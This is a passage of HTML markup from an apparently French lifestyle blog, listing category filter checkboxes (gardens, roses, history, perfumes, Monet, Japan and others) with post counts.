sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-e5a549225cf76b7afc65777a6124fbce"><label class="sf-label-checkbox" for="sf-input-e5a549225cf76b7afc65777a6124fbce">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-c3eb0db76fc9c290a2e63ea775ee52e7"><label class="sf-label-checkbox" for="sf-input-c3eb0db76fc9c290a2e63ea775ee52e7">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-59d40b555932454768b0adb1383f031f"><label class="sf-label-checkbox" for="sf-input-59d40b555932454768b0adb1383f031f">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-16753e1c9b98e55fb9cae244c3717b39"><label class="sf-label-checkbox" for="sf-input-16753e1c9b98e55fb9cae244c3717b39">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-6eaa3284beb3ce4e1a0bb5e85b8ebad6"><label class="sf-label-checkbox" for="sf-input-6eaa3284beb3ce4e1a0bb5e85b8ebad6">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-e5908577964b1ba69369a84e5396d8cc"><label class="sf-label-checkbox" for="sf-input-e5908577964b1ba69369a84e5396d8cc">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-660804f1d8f93515f309bd6625a6f888"><label class="sf-label-checkbox" for="sf-input-660804f1d8f93515f309bd6625a6f888">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-3d82a92b9df788f8d393672b8c67eb4f"><label class="sf-label-checkbox" for="sf-input-3d82a92b9df788f8d393672b8c67eb4f">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-a81f95bb39e4175ab2924ccdff7720e3"><label class="sf-label-checkbox" for="sf-input-a81f95bb39e4175ab2924ccdff7720e3">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-5362436568a01f3fb4a50b732026a936"><label class="sf-label-checkbox" for="sf-input-5362436568a01f3fb4a50b732026a936">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-5d7746761152949c6204813f02c5e1b3"><label class="sf-label-checkbox" for="sf-input-5d7746761152949c6204813f02c5e1b3">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-48f9f95c744485fb272c6ed4b3c6591c"><label class="sf-label-checkbox" for="sf-input-48f9f95c744485fb272c6ed4b3c6591c">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-cb96e7f0297b80680a305183bc792e5f"><label class="sf-label-checkbox" for="sf-input-cb96e7f0297b80680a305183bc792e5f">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-c88f7f366e97a45d20195bcd0cb3f39e"><label class="sf-label-checkbox" for="sf-input-c88f7f366e97a45d20195bcd0cb3f39e">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-f55b042c62d6272f68f82c3a9776bdb4"><label class="sf-label-checkbox" for="sf-input-f55b042c62d6272f68f82c3a9776bdb4">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-c983043107e6d8e71a435916ba7c0449"><label class="sf-label-checkbox" for="sf-input-c983043107e6d8e71a435916ba7c0449">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-88c6ec232d4b22acd758a7530200105b"><label class="sf-label-checkbox" for="sf-input-88c6ec232d4b22acd758a7530200105b">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-c6c9a23029ec07a2c5ebccbaf0e80bc7"><label class="sf-label-checkbox" for="sf-input-c6c9a23029ec07a2c5ebccbaf0e80bc7">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-35078801202ad98fe77d4c858140d8c9"><label class="sf-label-checkbox" for="sf-input-35078801202ad98fe77d4c858140d8c9">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-59494dd78399d26b95789e1ef59bcac6"><label class="sf-label-checkbox" for="sf-input-59494dd78399d26b95789e1ef59bcac6">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-327f096b7c844c4b74740817ae0a5c2c"><label class="sf-label-checkbox" for="sf-input-327f096b7c844c4b74740817ae0a5c2c">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-5cc20462abf3abd2c8806359e8f1b318"><label class="sf-label-checkbox" for="sf-input-5cc20462abf3abd2c8806359e8f1b318">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-0e7a5b5e868959f6e32f766c3c926f67"><label class="sf-label-checkbox" for="sf-input-0e7a5b5e868959f6e32f766c3c926f67">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-32840e0edc3fb03381d3f25c83e89fba"><label class="sf-label-checkbox" for="sf-input-32840e0edc3fb03381d3f25c83e89fba">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-831a13eae31d27ebb90e2823a602f603"><label class="sf-label-checkbox" for="sf-input-831a13eae31d27ebb90e2823a602f603">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-a81bf6edc4a5a468395f446de95f7db3"><label class="sf-label-checkbox" for="sf-input-a81bf6edc4a5a468395f446de95f7db3">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-a01bdba0aa8260de738ed671df19a65c"><label class="sf-label-checkbox" for="sf-input-a01bdba0aa8260de738ed671df19a65c">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-571f0011314c9c5f7383c0544f122aaa"><label class="sf-label-checkbox" for="sf-input-571f0011314c9c5f7383c0544f122aaa">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-44a336c09572fdf3c8a3b6679d0bf924"><label class="sf-label-checkbox" for="sf-input-44a336c09572fdf3c8a3b6679d0bf924">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-71ba334610faebcc06278794f6b48cd7"><label class="sf-label-checkbox" for="sf-input-71ba334610faebcc06278794f6b48cd7">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-77e07df4d2a846f9bd1719f6fa12d823"><label class="sf-label-checkbox" for="sf-input-77e07df4d2a846f9bd1719f6fa12d823">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-0c016155f908a214d62a5478e7a65288"><label class="sf-label-checkbox" for="sf-input-0c016155f908a214d62a5478e7a65288">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-b67bb0c8dd5ddf1af328d2034aa8efd6"><label class="sf-label-checkbox" for="sf-input-b67bb0c8dd5ddf1af328d2034aa8efd6">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-a3cb26c49a6d8bdf471f2f93d5cb6543"><label class="sf-label-checkbox" for="sf-input-a3cb26c49a6d8bdf471f2f93d5cb6543">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-e393c2fbe52b2425b567bc904b88a08b"><label class="sf-label-checkbox" for="sf-input-e393c2fbe52b2425b567bc904b88a08b">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-b3f89e61af772091b39a1c5e236abe87"><label class="sf-label-checkbox" for="sf-input-b3f89e61af772091b39a1c5e236abe87">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-085db9b125b2e4b9d941bfc06b621e43"><label class="sf-label-checkbox" for="sf-input-085db9b125b2e4b9d941bfc06b621e43">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-d4876eeb337dcb22f8e87ef5a35a70dc"><label class="sf-label-checkbox" for="sf-input-d4876eeb337dcb22f8e87ef5a35a70dc">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-76990d1a70c9ecc1111b79270afc9ef6"><label class="sf-label-checkbox" for="sf-input-76990d1a70c9ecc1111b79270afc9ef6">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-cdc49daa628c061f5f9acb30e2427953"><label class="sf-label-checkbox" for="sf-input-cdc49daa628c061f5f9acb30e2427953">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-1187e820f9c69700139ec7689ff2fe22"><label class="sf-label-checkbox" for="sf-input-1187e820f9c69700139ec7689ff2fe22">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-2f82c199afed5c9c238f7c32da23db2d"><label class="sf-label-checkbox" for="sf-input-2f82c199afed5c9c238f7c32da23db2d">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-9526783d8d2564ff3a6be5eee321070a"><label class="sf-label-checkbox" for="sf-input-9526783d8d2564ff3a6be5eee321070a">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-cf9cf59d9d89629de9b9b21ac42a311c"><label class="sf-label-checkbox" for="sf-input-cf9cf59d9d89629de9b9b21ac42a311c">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-972c6f07df985db9f0a43c6b6db21f2a"><label class="sf-label-checkbox" for="sf-input-972c6f07df985db9f0a43c6b6db21f2a">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-14307601c33f841e3b5d745f97e9f415"><label class="sf-label-checkbox" for="sf-input-14307601c33f841e3b5d745f97e9f415">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-5e6870bccb9f168e6d60ae78e9992309"><label class="sf-label-checkbox" for="sf-input-5e6870bccb9f168e6d60ae78e9992309">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-f1befd905a4e593161fba5c30863b2df"><label class="sf-label-checkbox" for="sf-input-f1befd905a4e593161fba5c30863b2df">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-700ac9a1374a61a3ed964d8c5ae0bb72"><label class="sf-label-checkbox" for="sf-input-700ac9a1374a61a3ed964d8c5ae0bb72">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-3338429d59cbd816dfa8ad50f5a9a090"><label class="sf-label-checkbox" for="sf-input-3338429d59cbd816dfa8ad50f5a9a090">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-167b7ed020f72a31c529d5fd7c7f5cc8"><label class="sf-label-checkbox" for="sf-input-167b7ed020f72a31c529d5fd7c7f5cc8">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-6c2152f839b84e8b29fec62d7a3fc91b"><label class="sf-label-checkbox" for="sf-input-6c2152f839b84e8b29fec62d7a3fc91b">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-19f9d1ea5da7903f1fde662164ffc0dc"><label class="sf-label-checkbox" for="sf-input-19f9d1ea5da7903f1fde662164ffc0dc">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-739e4ed297e3cadd47d095ad783954ff"><label class="sf-label-checkbox" for="sf-input-739e4ed297e3cadd47d095ad783954ff">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-1147916af13fa0caddc1763632cb9718"><label class="sf-label-checkbox" for="sf-input-1147916af13fa0caddc1763632cb9718">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-4997a038455e554f4bc97339218bd734"><label class="sf-label-checkbox" for="sf-input-4997a038455e554f4bc97339218bd734">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-ffff12635891dd9b87bc64b556b310c9"><label class="sf-label-checkbox" for="sf-input-ffff12635891dd9b87bc64b556b310c9">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-f3ada10aad87bed96632e0063cc21e8c"><label class="sf-label-checkbox" for="sf-input-f3ada10aad87bed96632e0063cc21e8c">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-dc551137dbc22bf106d9ee4bc2f30842"><label class="sf-label-checkbox" for="sf-input-dc551137dbc22bf106d9ee4bc2f30842">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-03344a49c1c16a84cc8489b5f7730866"><label class="sf-label-checkbox" for="sf-input-03344a49c1c16a84cc8489b5f7730866">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-6f7c7c959b4af407227143ae12aa6279"><label class="sf-label-checkbox" for="sf-input-6f7c7c959b4af407227143ae12aa6279">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-fe993469d83ca536e9978c37fb752318"><label class="sf-label-checkbox" for="sf-input-fe993469d83ca536e9978c37fb752318">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-54236c8c716613ef1cd46f34e8f95531"><label class="sf-label-checkbox" for="sf-input-54236c8c716613ef1cd46f34e8f95531">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-bbb8d62a0525cd6f373582547c5afd5c"><label class="sf-label-checkbox" for="sf-input-bbb8d62a0525cd6f373582547c5afd5c">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-53b5bd8ad80e28c7846c102a7b3ac0c5"><label class="sf-label-checkbox" for="sf-input-53b5bd8ad80e28c7846c102a7b3ac0c5">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-8c82f6191e5e46baed5401699be2ed91"><label class="sf-label-checkbox" for="sf-input-8c82f6191e5e46baed5401699be2ed91">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-91d631b8ffa631480f12f0f0a4da8d8a"><label class="sf-label-checkbox" for="sf-input-91d631b8ffa631480f12f0f0a4da8d8a">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-10420baa01f76b628572af1a847dea29"><label class="sf-label-checkbox" for="sf-input-10420baa01f76b628572af1a847dea29">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-3d25ea4fa97fdde2c117159e6e65b9cc"><label class="sf-label-checkbox" for="sf-input-3d25ea4fa97fdde2c117159e6e65b9cc">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-507d50b81098b0ebc3bab205a4ae0656"><label class="sf-label-checkbox" for="sf-input-507d50b81098b0ebc3bab205a4ae0656">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-e3429c4794dbe7ac0d4df826a25c82d0"><label class="sf-label-checkbox" for="sf-input-e3429c4794dbe7ac0d4df826a25c82d0">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-7d8eaf9c85fd4460ab6b08b5a1bc2d2f"><label class="sf-label-checkbox" for="sf-input-7d8eaf9c85fd4460ab6b08b5a1bc2d2f">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-7cf2cc7d1c6d83f8828dbe6f1fd111c2"><label class="sf-label-checkbox" for="sf-input-7cf2cc7d1c6d83f8828dbe6f1fd111c2">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-595a37c1e8657b3f437ba56d4a5e9f56"><label class="sf-label-checkbox" for="sf-input-595a37c1e8657b3f437ba56d4a5e9f56">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-85a990bd4de04909ac68276e7ea4875b"><label class="sf-label-checkbox" for="sf-input-85a990bd4de04909ac68276e7ea4875b">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-2357935a17a05cc84701f436f57b49ea"><label class="sf-label-checkbox" for="sf-input-2357935a17a05cc84701f436f57b49ea">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-a3e1d1a441f84f5a3079646fcd78f5d9"><label class="sf-label-checkbox" for="sf-input-a3e1d1a441f84f5a3079646fcd78f5d9">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-5639e4d0e72a1baf23aedfc6b0adc370"><label class="sf-label-checkbox" for="sf-input-5639e4d0e72a1baf23aedfc6b0adc370">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-dd789071e3377f9dfcc67cf93aa19bfa"><label class="sf-label-checkbox" for="sf-input-dd789071e3377f9dfcc67cf93aa19bfa">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-a576e77be52f69f24d3ffe83bb017191"><label class="sf-label-checkbox" for="sf-input-a576e77be52f69f24d3ffe83bb017191">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-0ca033aef79f97f85c13f944874d1a70"><label class="sf-label-checkbox" for="sf-input-0ca033aef79f97f85c13f944874d1a70">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-7fb5249ad97a487b2708e978deda5a55"><label class="sf-label-checkbox" for="sf-input-7fb5249ad97a487b2708e978deda5a55">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-9bd4cf776a9d40b173f146c5f92e9205"><label class="sf-label-checkbox" for="sf-input-9bd4cf776a9d40b173f146c5f92e9205">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-91c95546d5a589adf76be694c0e9747d"><label class="sf-label-checkbox" for="sf-input-91c95546d5a589adf76be694c0e9747d">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-cad253150b75a615c17b45a0325a328d"><label class="sf-label-checkbox" for="sf-input-cad253150b75a615c17b45a0325a328d">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-a9a3d3594135d0e139897e6eac2e7d9d"><label class="sf-label-checkbox" for="sf-input-a9a3d3594135d0e139897e6eac2e7d9d">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" 